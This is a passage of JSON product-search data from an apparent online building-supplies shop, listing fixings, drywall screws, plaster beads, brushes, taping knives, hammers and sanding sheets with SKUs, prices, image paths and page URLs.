057554","s":"NAPU057554","c":["19","1","3","29","1","3","19","179","1","3","19"],"d":"Spit Pulsa 800 Standard flush head pins with gas for concrete and stone.\r\nSKU CODE:&nbsp;NAPU0575...","p":76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/c\/hc6-32-6.jpg","u":"spit-30mm-pulsa-nails.html","o":"product_search"},{"value":"Spit Pulsa 800 C6-40 FH Nails 40mm  (Pack Size 500) - 057544","s":"NAPU40P700","c":["19","1","3","29","1","3","19","179","1","3","19"],"d":"Spit Pulsa 800 Standard flush head pins with gas for concrete and stone.\r\nSKU CODE:&nbsp;NAPU40P7...","p":85.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/6\/c6-40-6.jpg","u":"spit-40mm-pulsa-nails.html","o":"product_search"},{"value":"Arrow Metal Nail In Anchor M6 x 30mm (Pack Size 200)","s":"NASD30","c":["19","1","3","29","1","3","19"],"d":"Our metal mail-ins are a well proven and esay to install vandal resistant fixing fro straps, brak...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/h\/shuredrive.jpg","u":"arrow-metal-nail-in-anchor-m6-x-30-mm-pack-size-200.html","o":"product_search"},{"value":"Arrow Metal Nail In Anchor M6 x 40mm (Pack Size 100)","s":"NASD40","c":["19","1","3","29","1","3","19"],"d":"Our metal mail-ins are a well proven and esay to install vandal resistant fixing fro straps, brak...","p":1.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/h\/shuredrive_1.jpg","u":"arrow-metal-nail-in-anchor-m6-x-40-mm-pack-size-100.html","o":"product_search"},{"value":"Arrow Metal Nail In Anchor M6 x 50mm (Pack Size 100)","s":"NASD50","c":["19","1","3","29","1","3","19"],"d":"Our metal mail-ins are a well proven and esay to install vandal resistant fixing fro straps, brak...","p":2.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/h\/shuredrive_2.jpg","u":"shuredrive-nail-50mm.html","o":"product_search"},{"value":"Evolution Black Phosphate Coarse Thread Drywall Screw 3.5mm x 32mm \u2013 DWSC32","s":"DSC032C","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSC032C\r\nNext Day Delivery&nbsp;","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsc.jpg","u":"evolution-black-phosphate-coarse-thread-drywall-screw-3-5mm-x-32mm-dwsc32.html","o":"product_search"},{"value":"Evolution Black Phosphate Coarse Thread Drywall Screw 3.5mm x 42mm \u2013 DWSC42","s":"DSC042C","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSC042C\r\nNext Day Delivery","p":1.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsc_1.jpg","u":"evolution-black-phosphate-coarse-thread-drywall-screw-3-5mm-x-42mm-dwsc42.html","o":"product_search"},{"value":"Evolution Black Phosphate Coarse Thread Drywall Screw 3.5mm x 50mm \u2013 DWSC50","s":"DSC050C1000","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSC050C1000\r\nNext Day Delivery","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsc_2.jpg","u":"evolution-black-phosphate-coarse-thread-drywall-screw-3-5mm-x-50mm-dwsc50.html","o":"product_search"},{"value":"Evolution Black Phosphate Coarse Thread Drywall Screw 4.2mm x 65mm \u2013 DWSC65","s":"DSC065C","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsc_3.jpg","u":"evolution-black-phosphate-coarse-thread-drywall-screw-4-2mm-x-65mm-dwsc65.html","o":"product_search"},{"value":"Arrow Starline Drywall Edge Bead x 3m-12.5mm (50 Per Box) - EB12","s":"BEEB12","c":["3","1","47","1","3","29","1","3"],"d":"Designed to give the edges of plasterboard a steel protective corner. This bead merely pushes on ...","p":201.546,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwedge_2.jpg","u":"drywall-edge-bead-x-3m-12-5mm.html","o":"product_search"},{"value":"Arrow Starline Drywall Edge Bead x 3m-15mm (50 Per Box) - EB15","s":"BEEB15","c":["3","1","47","1","3","29","1","3"],"d":"Designed to give the edges of plasterboard a steel protective corner. This bead merely pushes on ...","p":201.546,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwedge_3.jpg","u":"drywall-edge-bead-x-3m-15mm.html","o":"product_search"},{"value":"Plastic Corner Beads x 2.5m-10mm (PLCB10)","s":"BEPLCB10","c":["3","1","46","1","3","17","1","3","29","1","3"],"d":"PVCu Corner Beads\/ Angle Beads Application: On all plastered or rendered corners and reveals to e...","p":62.2507,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plastic_corner_beads_x_2.5m_1.jpg","u":"plastic-corner-beads-x-2-5m-10mm.html","o":"product_search"},{"value":"Plastic Corner Beads x 2.5m-15mm (PLCB15)","s":"BEPLCB15","c":["3","1","46","1","3","17","1","3","29","1","3"],"d":"PVCu Corner Beads\/ Angle Beads Application: On all plastered or rendered corners and reveals to e...","p":67.089,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plastic_corner_beads_x_2.5m_2.jpg","u":"plastic-corner-beads-x-2-5m-15mm.html","o":"product_search"},{"value":"Plastic Render Stop Bead x 2.5m-6mm (PLRS6)","s":"BEPLRS6","c":["3","1","46","1","3","29","1","3"],"d":"PVCu Stop Beads Application: Door and window surrounds to prevent cracking. Change of substrate a...","p":57.9662,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rs15_2.jpg","u":"plastic-render-stop-bead-x-2-5m-6mm.html","o":"product_search"},{"value":"Plastic Render Stop Bead x 2.5m-10mm (PLRS10)","s":"BEPLRS10","c":["3","1","46","1","3","29","1","3"],"d":"PVCu Stop Beads Application: Door and window surrounds to prevent cracking. Change of substrate a...","p":60.6414,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rs15_3.jpg","u":"plastic-render-stop-bead-x-2-5m-10mm.html","o":"product_search"},{"value":"Plastic Render Stop Bead x 2.5m-16mm (PLRS15)","s":"BEPLRS15","c":["46","1","3","17","29","1","3","17","46"],"d":"PVCu Stop Beads Application: Door and window surrounds to prevent cracking. Change of substrate a...","p":62.7836,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rs15_4.jpg","u":"plastic-render-stop-bead-x-2-5m-16mm.html","o":"product_search"},{"value":"Plastic Bellcast Bead x 2.5m -10mm (PLB10)","s":"BEPLB10","c":["3","1","46","1","3","29","1","3"],"d":"PVCu Bellcast Beads\/ Drip Beads Application: At or above DPC level and window heads to allow rain...","p":64.9468,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/1\/b15_1_2.jpg","u":"plastic-bellcast-bead-x-2-5m-10mm.html","o":"product_search"},{"value":"Plastic Bellcast Bead x 2.5m -15mm (PLB15)","s":"BEPLB15","c":["3","1","46","1","3","29","1","3"],"d":"PVCu Bellcast Beads\/ Drip Beads Application: At or above DPC level and window heads to allow rain...","p":6.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/1\/b15_1_3.jpg","u":"plastic-bellcast-bead-x-2-5m-15mm.html","o":"product_search"},{"value":"Evolution Economy Nylon Hammerfix Screw 6mm X 60mm - HS660","s":"NAP606","c":["19","1","3","29","1","3","19"],"d":"Quick through-fix installation into solid masonry.\r\nSKU CODE: NAP606\r\nNext Day Delivery&nbsp;","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/s\/hs640-1_2.jpg","u":"evolution-economy-nylon-hammerfix-screw-6mm-x-60mm-hs660.html","o":"product_search"},{"value":"Evolution Economy Nylon Hammerfix Screw 6mm x 80mm - HS680","s":"NAP608","c":["19","1","3","29","1","3","19"],"d":"Economy nylon hammerfix screw.\r\nQuick through-fix installation into solid masonry.\r\nSKU CODE: NAP...","p":1.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/s\/hs640-1_1.jpg","u":"60mm-nailable-plug-8mm.html","o":"product_search"},{"value":"Evolution Zinc Collated Fine Thread Drywall Screw 3.5mm x 25mm - CDWFZ25","s":"DSCCOL025E","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCCOL025E\r\nNext Day Delivery&nbsp;\r\n&nbsp;","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwfz.jpg","u":"evolution-zinc-collated-fine-thread-drywall-screw-3-5mm-x-25mm-cdwfz25.html","o":"product_search"},{"value":"Evolution Zinc Collated Fine Thread Drywall Screw 3.5mm x 35mm \u2013 CDWFZ35","s":"DSCCOL035E","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of collated screws includes collated drywall screws for faster fixing of plas...","p":0.91,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwfx45_2.jpg","u":"evolution-zinc-collated-fine-thread-drywall-screw-3-5mm-x-35mm-cdwfz35.html","o":"product_search"},{"value":"Evolution Zinc Collated Fine Thread Drywall Screw 3.5mm x 45mm - CDWFZ45","s":"DSCCOL045E","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCCOL045E\r\nNext Day Delivery&nbsp;","p":1.59,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwfz_2.jpg","u":"evolution-zinc-collated-fine-thread-drywall-screw-3-5mm-x-45mm-cdwfz45.html","o":"product_search"},{"value":"Evolution Black Phosphate Fine Thread Drywall Screw 3.5mm x 25mm \u2013 DWSP25","s":"DSC025","c":["19","1","3","29","1","3","19"],"d":"SKU CODE :&nbsp;DSC025\r\nNext Day Delivery&nbsp;\r\n&nbsp;","p":7.035,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsp.jpg","u":"evolution-black-phosphate-fine-thread-drywall-screw-3-5mm-x-25mm-dwsp25.html","o":"product_search"},{"value":"Evolution Black Phosphate Fine Thread Drywall Screw 3.5mm x 32mm \u2013 DWSP32","s":"DSC032","c":["19","1","3","29","1","3","19"],"d":"SKU CODE :&nbsp;DSC032\r\nNext Day Delivery\r\n&nbsp;","p":8.535,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsp_1.jpg","u":"evolution-black-phosphate-fine-thread-drywall-screw-3-5mm-x-32mm-dwsp32.html","o":"product_search"},{"value":"Evolution Black Phosphate Fine Thread Drywall Screw 3.5mm x 38mm \u2013 DWSP38","s":"DSC038","c":["19","1","3","29","1","3","19"],"d":"SKU CODE: DSC038\r\nNect Day Delivery","p":9.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsp_2.jpg","u":"evolution-fine-thread-drywall-screw-3-5mm-x-38mm-dwsp38.html","o":"product_search"},{"value":"Evolution Black Phosphate Fine Thread Drywall Screw 3.5mm x 42mm \u2013 DWSP42","s":"DSC042","c":["19","1","3","29","1","3","19"],"d":"SKU CODE :&nbsp;DSC042\r\nNext Day Delivery&nbsp;","p":10.2975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsp_3.jpg","u":"evolution-black-phosphate-fine-thread-drywall-screw-3-5mm-x-42mm-dwsp42.html","o":"product_search"},{"value":"Evolution Black Phosphate Fine Thread Drywall Screw 3.5mm x 50mm \u2013 DWSP50","s":"DSC0501000","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSC0501000\r\nNext Day Delivery&nbsp;","p":11.3625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsp_4.jpg","u":"evolution-black-phosphate-fine-thread-drywall-screw-3-5mm-x-50mm-dwsp50.html","o":"product_search"},{"value":"Evolution Fine Thread Drywall Screw 4.2mm x 75mm \u2013 DWSP75","s":"DSC075","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":13.4625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsp_5.jpg","u":"evolution-fine-thread-drywall-screw-4-2mm-x-75mm-dwsp75.html","o":"product_search"},{"value":"35mm Acoustic Hangers-No Anchor","s":"SCAH301","c":["19","1","3","29","1","3","19"],"d":"Galvanised lightweight steel section, 100 per pack\r\nSKU CODE: SCAH301","p":491.799,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"35mm-acoustic-hangers-no-anchor.html","o":"product_search"},{"value":"70mm Acoustic Hangers-No Anchor","s":"SCAH302","c":["19","1","3","29","1","3","19"],"d":"Galvanised lighweight steel section, 100 per pack\r\nSKU CODE:&nbsp;SCAH302","p":549.681,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"70mm-acoustic-hangers-no-anchor.html","o":"product_search"},{"value":"Arrow Starline Stainless Steel Stop Bead 3000mm x 13mm (50 Per Box) - BESSS13","s":"BESSS13","c":["3","1","48","1","3","29","1","3"],"d":"Excellent to use wherever a finished plastered edge is required. They are economical to use and a...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__4.png","u":"arrow-starline-stainless-steel-stop-bead-3000mm-x-13mm-50-per-box-besss13.html","o":"product_search"},{"value":"Stainless Steel Movement Bead x 3m-10mm (SSM1010)","s":"BESSM1010","c":["3","1","48","1","3","29","1","3"],"d":"Designed to help with the problem of movement in plaster and render. The movement bead is made fr...","p":190.608,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"stainless-steel-movement-bead-x-3m-10mm.html","o":"product_search"},{"value":"Stainless Steel Movement Bead x 3m-13mm (SSM1310)","s":"BESSM1310","c":["3","1","48","1","3","29","1","3"],"d":"Designed to help with the problem of movement in plaster and render. The movement bead is made fr...","p":190.608,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/s\/ssmove_1_3.jpg","u":"stainless-steel-movement-bead-x-3m-13mm.html","o":"product_search"},{"value":"Axus Decor Pro Brush Blue 1\" - AXU-BB1","s":"TOPAINT1","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"These brushes feature a slightly stiff, full-bodied stock of tapered synthetic filaments, enginee...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axu_bb1.jpeg","u":"axus-decor-pro-brush-blue-1-axu-bb1.html","o":"product_search"},{"value":"Axus Decor Pro Brush 2\" - AXU\/BB2","s":"TOPAINT2","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"These brushes feature a slightly stiff, full-bodied stock of tapered synthetic filaments, enginee...","p":0.71,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axubb2_1_.jpg","u":"axus-decor-pro-brush-2-axu-bb2.html","o":"product_search"},{"value":"Axus Decor Pro Brush Blue 1.5\" - AXU\/BB15","s":"TOPAINT15","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"These brushes feature a slightly stiff, full-bodied stock of tapered synthetic filaments, enginee...","p":0.74,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axubb1.5.jpg","u":"axus-decor-pro-brush-blue-1-5-axu-bb15.html","o":"product_search"},{"value":"Kana 6\u201d \/ 150mm Paint Brush (15076010)","s":"TOPAINTWB6","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"Optimum blend of durable natural and synthetic bristle with a traditional beavertail handle for c...","p":8.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/exterior-all-purpose-brush-6-inch.jpg","u":"kana-6-inch-paint-brush-150mm.html","o":"product_search"},{"value":"Axus Decor Paint Brush 4\"","s":"TOPAINT4","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"These brushes feature a slightly stiff, full-bodied stock of tapered synthetic filaments, enginee...","p":4.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axu_bb4.jpg","u":"axus-decor-paint-brush-4.html","o":"product_search"},{"value":"Tyzack stainless steel taping knife 10\" (ZACKTK10)","s":"TOTYZACKTK10","c":["66","1","3","12","86","1","3","12","66","29","1","3","12","66"],"d":"Flexible stainless steel blade welded into a back plate for extra strength. The handle features a...","p":11.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/y\/tyzack_tap_kni_3.jpg","u":"tyzack-stainless-steel-taping-knife-10-zacktk10.html","o":"product_search"},{"value":"Tyzack stainless steel taping knife 12\" (ZACKTK12)","s":"TOTYZACKTK12","c":["66","1","3","12","86","1","3","12","66","29","1","3","12","66"],"d":"Flexible stainless steel blade welded into a back plate for extra strength. The handle features a...","p":13.46,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/y\/tyzack_tap_kni_4.jpg","u":"tyzack-stainless-steel-taping-knife-12-zacktk12.html","o":"product_search"},{"value":"Estwing 16oz Framing Hammer - E3\/16C","s":"TOEH16C","c":["63","1","3","13","64","1","3","13","63","29","1","3","13","63"],"d":"Nylon-vinyl grip. Curved claw. Full polished. Shock resistant grip.\r\nSKU CODE:&nbsp;TOEH16C","p":32.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/3\/e3-28c_1.jpg","u":"estwing-16oz-framing-hammer.html","o":"product_search"},{"value":"Estwing-20oz Curved Claw Hammer with Leather Handle (E20C)","s":"TOEH20CL","c":["63","1","3","13","64","1","3","13","63","29","1","3","13","63"],"d":"The Estwing 20oz Curved Claw Hammer comes with a Leather Grip handle and is perfect for driving a...","p":44.226,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/2\/e20c.jpg","u":"estwing-20oz-curved-claw-hammer-with-leather-handle.html","o":"product_search"},{"value":"Estwing 24oz Framing Hammer - E3-24C","s":"TOEH24C","c":["63","1","3","13","64","1","3","13","63","29","1","3","13","63"],"d":"Nylon-vinyl grip. Curved claw. Full polished. Shock resistant grip.\r\nSKU CODE:&nbsp;TOEH24C","p":46.081,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/3\/e3-28c_2.jpg","u":"estwing-24oz-framing-hammer.html","o":"product_search"},{"value":"Tyzack Hammer head taping knife 4\" (ZACKTK4)","s":"TOTYZACKTK4","c":["66","1","3","12","86","1","3","12","66","29","1","3","12","66"],"d":"Flexible stainless steel blade welded into a back plate for extra strength. The handle features a...","p":8.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/1\/718f_1_2.jpg","u":"tyzack-hammer-head-taping-knife-4-zacktk4.html","o":"product_search"},{"value":"Kraft Heli-Arc Stainless Steel Mud Pan 14\" - DW714","s":"TOPP14SSAMES","c":["80","1","3","12","88","1","3","12","80","29","1","3","12","80"],"d":"This heavy duty 14&quot; stainless steel Mud Pan holds drywall mud or other plaster materials. Pa...","p":15.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw710.jpg","u":"kraft-heli-arc-stainless-steel-mud-pan-14-dw714.html","o":"product_search"},{"value":"Kraft Stainless Steel Standard Taping Knife With ProForm Handle 8\" x 3\" - DW808PFSS","s":"TOTK8","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"The strong 8&quot; stainless steel blade provides a professional finish. The 3&quot; wide blade a...","p":8.8825,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw808pfss_1.jpg","u":"kraft-stainless-steel-standard-taping-knife-with-proform-handle-8-x-3-dw808pfss.html","o":"product_search"},{"value":"Kraft Stainless Steel Standard Taping Knife With ProForm Handle 10\" x 3\" - DW810PFSS","s":"TOTK10","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"The strong 10&quot; stainless steel blade provides a professional finish. The 3&quot; wide blade ...","p":9.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw808pfss_2.jpg","u":"kraft-stainless-steel-standard-taping-knife-with-proform-handle-10-x-3-dw810pfss.html","o":"product_search"},{"value":"Kraft Stainless Steel Standard Taping Knife With ProForm Handle 12\" x 3\" - DW812PFSS","s":"TOTK12","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"The strong 12&quot; stainless steel blade provides a professional finish.&nbsp; The 3&quot; wide ...","p":10.6675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw808pfss_3.jpg","u":"kraft-stainless-steel-standard-taping-knife-with-proform-handle-12-x-3-dw812pfss.html","o":"product_search"},{"value":"Kraft Flexible Joint\/Taping Knife With Hammer End Handle 4\" - DW529","s":"TOTK4","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"The 4&quot; flexible carbon steel blade is ground and mirror polished for a professional finish. ...","p":5.8055,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw533_2.jpg","u":"kraft-flexible-joint-taping-knife-with-hammer-end-handle-4-dw529.html","o":"product_search"},{"value":"Kraft Flexible Joint\/Taping Knife With Hammer End Handle 5\" - DW530","s":"TOTK5","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"The 5&quot; flexible carbon steel blade is ground and mirror polished for a professional finish. ...","p":6.2475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw533_3.jpg","u":"kraft-flexible-joint-taping-knife-with-hammer-end-handle-5-dw530.html","o":"product_search"},{"value":"Kraft Flexible Joint\/Taping Knife With Hammer End Handle 6\" - DW533","s":"TOTK6","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"The 6&quot; flexible carbon steel blade is ground and mirror polished for a professional finish. ...","p":6.698,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw533_4.jpg","u":"kraft-flexible-joint-taping-knife-with-hammer-end-handle-6-dw533.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Joint Knife 4\" - DW729","s":"TOTK4SS","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The polished 4&quot; blade is ideal for scraping, painti...","p":9.2565,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_tool_stainless_steel_taping_knife_4_inch.jpg","u":"kraft-elite-series-all-stainless-steel-joint-knife-4-dw729.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Joint Knife 5\" - DW730","s":"TOTK5SS","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The polished 5&quot; blade is ideal for scraping, painti...","p":9.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_tool_stainless_steel_taping_knife_5_inch.jpg","u":"kraft-elite-series-all-stainless-steel-joint-knife-5-dw730.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Joint Knife 6\" - DW733","s":"TOTK6SS","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The polished 6&quot; blade is ideal for scraping, painti...","p":10.6675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_tool_stainless_steel_taping_knife_6_inch.jpg","u":"kraft-elite-series-all-stainless-steel-joint-knife-6-dw733.html","o":"product_search"},{"value":"Marshalltown Flex Joint Knife with Plastic Handle M-Pact End 5\" M5753","s":"TOTK5MT","c":["56","1","3","12","86","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Flex Joint Knife 5&quot; is heat-treated, hardened, tempered and annealed for an...","p":9.394,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/581a0103774f600a306ca4ae.jpg","u":"marshalltown-flex-joint-knife-with-plastic-handle-m-pact-end-5-m5753.html","o":"product_search"},{"value":"Marshalltown Flex Scraper with Plastic Handle M-Pact End 4\" M5743","s":"TOTK4MT","c":["56","1","3","12","86","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Flex Joint Knife 4&quot; is a heat-treated, hardened, tempered and annealed for ...","p":7.189,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/marshalltown-flex-scraper-plastic-handle-m-pact-end-4-m5743.jpg","u":"marshalltown-flex-scraper-with-plastic-handle-m-pact-end-4-m5743.html","o":"product_search"},{"value":"Marshalltown Flex Joint Knife with Plastic Handle & M-Pact End  6\" M5763","s":"TOTK6MT","c":["56","1","3","12","86","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Joint Knife 6&quot; is heat-treated, hardened, tempered and annealed for an even...","p":8.687,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/8\/581a0105774f600a306ca4b1.jpg","u":"marshalltown-flex-joint-knifewith-plastic-handle-m-pact-end-6-m5763.html","o":"product_search"},{"value":"Indasa Rhynalox White Line Sanding Sheets 100 Grit 115mm x 280mm (Pack of 50) - 015583","s":"TOSP","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"Optimised dry sanding performance in sheet format.\r\nSKU CODE:&nbsp;TOSP","p":7.8313,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/n\/indasa_sanding_pads_1.jpg","u":"indasa-rhynalox-white-line-sanding-sheets-100-grit-115mm-x-280mm-pack-of-50-015583.html","o":"product_search"},{"value":"Indasa Rhynalox White Line Sanding Sheets 120 Grit 115x280mm (Pack of 50) - 015590","s":"TOSP120","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"Optimised dry sanding performance in sheet format.\r\nSKU CODE:&nbsp;TOSP120","p":8.0938,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/n\/indasa_sanding_pads_1_1.jpg","u":"indasa-rhynalox-white-line-sanding-sheets-120-grit-115x280mm-pack-of-50-015590.html","o":"product_search"},{"value":"Indasa Rhynodry White Line Sanding Sheets 150 Grit 115x280mm (Pack of 50) - 015814","s":"TOSP150","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"Optimised dry sanding performance in sheet format.\r\nSKU CODE:&nbsp;TOSP150","p":8.3563,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/n\/indasa_sanding_pads_1_2.jpg","u":"indasa-rhynodry-white-line-sanding-sheets-150-grit-115x280mm-pack-of-50-015814.html","o":"product_search"},{"value":"Flex Velcro Perforated Sanding Paper 80 Grit D225 PF-P80 VE25 (Pack of 25) - 260.234","s":"TOSHDSD80GY","c":["35","1","3","12","182","1","3","12","35","29","1","3","12","35"],"d":"For levelling light surface irregularities.&nbsp;\r\nSKU CODE:&nbsp;TOSHDSD80GY","p":47.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_discs_3.jpg","u":"flex-velcro-perforated-sanding-paper-80-grit-d225-pf-p80-ve25-pack-of-25-260-234.html","o":"product_search"},{"value":"Flex Velcro Perforated Sanding Paper 100 Grit D225 PF-P100 VE25 (Pack of 25) - 260.235","s":"TOSHDSD100GY","c":["35","1","3","12","182","1","3","12","35","52","1","3","12","35","29","1","3","12","35"],"d":"For levelling light surface irregularities.&nbsp;\r\nSKU CODE:&nbsp;TOSHDSD100GY","p":47.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_discs_4.jpg","u":"flex-velcro-perforated-sanding-paper-100-grit-d225-pf-p100-ve25-pack-of-25-260-235.html","o":"product_search"},{"value":"Flex Velcro Perforated Sanding Paper 120 Grit D225 PF-P120 VE25 (Pack of 25) - 282.405","s":"TOSHDSD120GY","c":["35","1","3","12","182","1","3","12","35","29","1","3","12","35"],"d":"For rapid sanding and smoothing.&nbsp;\r\nSKU CODE:&nbsp;TOSHDSD120GY","p":47.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_discs_5.jpg","u":"flex-velcro-perforated-sanding-paper-120-grit-d225-pf-p120-ve25-pack-of-25-282-405.html","o":"product_search"},{"value":"Flex Velcro Perforated Sanding Paper 220 Grit D225 PF-P220 VE25 (Pack of 25) - 260.236","s":"TOSHDSD220GY","c":["35","1","3","12","182","1","3","12","35","29","1","3","12","35"],"d":"For sanding quick-bonding material.&nbsp;\r\nSKU CODE:&nbsp;TOSHDSD220GY","p":78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_discs_6.jpg","u":"flex-velcro-perforated-sanding-paper-220-grit-d225-pf-p220-ve25-pack-of-25-260-236.html","o":"product_search"},{"value":"Festool 80g Sanding Pads (499636)","s":"TOSHF499636","c":["183","1","3","11","103","52","1","3","11","103","183","114","1","3","11","103","183","29","1","3","11","103","183"],"d":"Festool 80g Sanding Pads 225mm High performance abrasive sanding discs for use on a wide variety ...","p":44.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescaps7k1r_6.jpg","u":"festool-80g-sanding-pads.html","o":"product_search"},{"value":"Plasterers Mixing Bucket-30L (CMX60173)","s":"TOPMB","c":["42","1","3","14","29","1","3","14","42"],"d":"Black mixing bucket made of high-quality polyethylene, strong and durable, with metal carrying ha...","p":17.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescalmr4fm.jpg","u":"plasterers-mixing-bucket-30l.html","o":"product_search"},{"value":"Kraft Golden Stainless Steel Finish Trowel With ProForm Handle 11\" x 4\u00be\" - PL455PF","s":"TOPT11434S","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Made of heat treated golden stainless steel.&nbsp;&nbsp;This special alloy will not rust, pit or 